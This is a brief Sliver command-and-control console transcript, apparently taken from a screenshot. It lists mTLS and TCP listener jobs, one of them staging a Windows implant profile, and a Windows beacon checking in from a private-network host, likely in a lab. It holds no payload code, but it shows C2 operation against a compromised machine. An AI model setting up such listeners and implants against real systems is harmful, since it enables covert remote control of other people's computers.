 [server] sliver > jobs
ID Name Protocol Port Stage Profile
1 mtls tcp 8888
2 TCP tcp 8443 win_implant (Sliver name: YUMMY_KINGFISH)
[*] Beacon 7844ef96 YUMMY_KINGFISH - 192.168.38.130:50786 (DESKTOP-QS08NB6) - windows/amd64 - Fri, 25 Jul 2025 22:36:45 EDT
[server] sliver > beacons
ID Name Transport Hostname Username Operating System Last Check-In Next Check-In
7844ef96 YUMMY_KINGFISH mtls DESKTOP-QS08NB6 moussak windows/amd64 4s 3s
[server] sliver >